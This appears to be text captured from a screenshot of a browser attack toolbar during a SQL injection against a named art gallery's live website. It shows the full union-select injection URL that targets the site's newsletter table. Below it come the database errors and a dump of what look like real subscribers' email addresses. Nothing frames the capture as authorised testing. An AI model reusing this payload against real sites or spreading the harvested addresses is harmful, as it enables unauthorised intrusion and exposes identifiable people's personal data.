 Gallery Bertrand Trocmez - Modern & Contemporary Art - Group 'Forces Nouvelles' - Abstract art of the 50s - Cyberfox
.http://kyanc.edu.b... www.smtmax.com ... Gallery Bertrand Troc... Gallery Bertrand Troc...
www.galerie-trocmez.fr/en/artistes.php?id=-1 union select 1,group_concat(id,0x3d3d,email),3,4,5,6,7 from newsletter%20 -- Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load ... http://www.galerie-trocmez.fr/en/artistes.php?id=-1 union select 1,group_concat(id,0x3d3d,email),3,4,5,6,7 from newsletter --
Split U...
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
Warning: mysql_numrows() expects parameter 1 to be resource, boolean given in /home/galeriet/www/en/artistes.php on line 64
Warning: mysql_numrows() expects parameter 1 to be resource, boolean given in /home/galeriet/www/en/artistes.php on line 87
1==contact@delicad.com,3==contact@galerie-
trocmez.fr,5==test@x.com,6==bertrand.trocmez@free.fr,7==patrick.bataille@free.fr,8==cris.drugan@att.net,9==phimar@laposte.net,10==chantal.favre@laposte.n
im.com,32==f.callumerite@gmail.com,33==pierre.richot@orange.fr,34==bernard.mallet@betalm.fr,35==johann.benichou@gmail.com,36==arachni@email.gr,37==